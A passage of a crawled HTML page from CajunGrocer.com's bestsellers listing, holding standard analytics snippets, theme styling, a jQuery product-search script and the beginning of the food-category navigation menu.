

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/bestsellers-1?page=1
body_size: 23266
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Bestsellers</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Bestsellers - The Louisiana food listed in this section are our most popular items. -  1" />
<meta name="keywords" content="Bestsellers, online grocery shop, cajun foods, Cajun Grocer, online grocery store, Cajun seasonings, Louisiana foods, Cajun sausage, Cajun food, Louisiana sausage, Cajun products, online food, Louisiana food" />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Bestsellers"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Bestsellers - The Louisiana food listed in this section are our most popular items."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1" rel="canonical" />
<link href="https://www.cajungrocer.com/bestsellers-1?page=2" rel="next" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
